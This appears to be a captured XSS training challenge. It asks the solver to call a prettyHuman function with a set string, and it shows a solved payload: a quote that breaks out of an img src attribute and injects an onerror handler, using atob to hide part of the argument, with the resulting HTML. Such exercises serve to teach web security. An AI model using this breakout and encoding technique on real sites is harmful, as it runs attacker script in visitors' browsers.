 Challenge: call the prettyHuman function with argument xdheb3s (string) by exploiting the XSS vulnerability.
" ononerror="prettyHuman('x'+atob('ZA==')+'heb3s')"/>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<img
src="" onerror="prettyHuman('x'+atob('ZA==')+'heb3s')"/>"
/>
</body>
</html>